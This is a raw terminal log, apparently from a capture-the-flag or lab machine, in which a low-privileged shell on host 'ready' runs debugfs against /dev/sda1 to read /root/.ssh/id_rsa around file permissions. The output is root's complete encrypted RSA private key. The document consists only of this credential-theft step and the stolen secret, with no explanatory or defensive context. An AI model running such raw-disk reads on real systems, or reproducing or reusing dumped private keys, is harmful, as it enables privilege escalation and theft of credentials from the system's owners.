 ben@ready:/var/www/html$ debugfs /dev/sda1
debugfs /dev/sda1
debugfs 1.46.2 (28-Feb-2021)
cat /root/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,02E266E7A66462FE
tTN5G66QaZHsjOSYG8pFEQqUJUC4lw+WzHs3hbml1+zuLPmnDvUapYFB/4IgQNG2
jp1tebAwENVz/CdS3paB60NB9uosYXHa60Sbi7a31Ej6QqH10UnN/NROSEhqZkt+
dUcQspoDJIvHyvdhm4lIVizfvw1i9epxY+aB9W7vscpN1HAq37WdOn62nnEccLRs
wShZgOeOLTUo5j+C0oQZDi11ZJxEFiwwCFkOqZ+ZEQgshQqgG8PjMvedwuQcFjpN
wgFyQl0ZzGTzaj1iZntc/7G1/9WqXyk3IkpICucALCaSlCZ3Oh0kJd12W27vTKdO
kBpXNU8cgjc+jbIKveFZe6+ZuMwr3Lb9p+f+m7ktcTk/AFxSObuFnHBZN52VE/F4
lVK8vR7Om8qg34REgbvkmrBttg7x4AzUsTZ1WPPJqu3VS0SGVyq8vkpA2ngHmMBC
h3Ca0Xjua55GzCFBGePrQmqOd8jKZ0W6HBfCQyGB/dGg57mKNQy1OSIR4XtFYDYN
wNGTgr4KPebWf1CYRg2nleu3DD3sezutvoVMLJdzoeaLrCPX0pdfEhBase7n72Gy
Q6zqrk07p5GQeuL3tfhBsbHqgK899IMPr2VZPwvaoibDF66UJ1unfEXiPzTTHDo9
5MTR1GK7HYnmtypx3OpCDJMFGwaJgx+o944cxX9DQ63pgwx1R34RoQRfIgqUUrsG
NhEkLvrYFMnlK/dSmouuNFvd868zBlMByQyVYoepyHGhsGDuAP4Mhx7L1Gbj4dRS
dMgfgLN0lM0G+P9QvmmX7TuH1MU1IIfZZw9dCfdUqVVKyegA2RQ7fZG9D8o3l1J0
bIj0VJE7ykqqZEndzgBGRw3bEu3/OKpJM2UFqr/pPlu1w1bVIzHrTPNI5nk6dm77
n/TqwSgU2EQDWK88Z8TORZvuoNA3FelyzxCfRC2HLv0+QrVbyY7dLf3oLH0Zq+gK
1OYVrTKbe4pu0J2R7jZw20pLWeEZPuSE3RmVwcSsVzwb6dBk5rMkwCE5gG1qNh1U
koCqtHzXveisx5I7KrvBj5RTaK/aPX/v8BS/oh8AmiQr2Pqq9K+aQScP2XYh691x
yfVoFGJrZMcG5VD3QxrgWamgcHhug2LotpRbxjc777uK/muI9rUSQLYC06H2Cdf/
kRUH9Ohf3ZrVXpcCMhuCBbOxYBr+TAGjwJIBAYuFMBqhZ4gyaZhxJMCBhQOJHy6c
xR2cUdOAUh9lY40/o0Pwf+5GWiX2u5KmzcZ9iLdJ4NtgYiYMjGMe+0G37PdCXJvG
D+VsowoqCou916TMZUKpYSkzj8q3GLSib6CumVzKDesMLaYiZTOd1ShBqTlYjorp
Dlo5vrgUFk17OS8n0gtQuavBvN+2aM6gMOgiJrXfeLjzPGoY2ypHyNlbp/JI0/Y+
DfE+2kNqriAlvZps1mllIKITk1wNPQ3PVuBW9DkvrSUW7Ye+oMK3WoiQkY4qyu+2
pN0okmXmT5ygTq9KBQUEtjU8RnY27y34nYwCQus0HCA+FfRoxDbJYl0sN2g/Mzjq
PWVlSZLxzcya8sxPBA8gto3H5BxFnTxRXbCBTjTL09imi3QMl9K1emUlG8rSpBsI
-----END RSA PRIVATE KEY-----